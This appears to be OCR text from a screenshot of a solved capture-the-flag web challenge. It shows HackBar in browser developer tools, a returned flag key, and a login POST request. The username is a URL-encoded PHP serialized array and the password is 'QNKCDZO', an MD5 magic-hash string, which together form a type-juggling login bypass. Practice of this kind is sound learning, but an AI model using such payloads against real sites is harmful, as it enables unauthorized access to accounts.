 Well done, the key:fb12924f01481a68
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://193.112.113.224:45680/tasks/web11.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
login=sumbit&username=a:2:%257Bs:4:%2522user%2522;i:0;s:4:%2522pass%2522;i:0;%257D&
password=QNKCDZO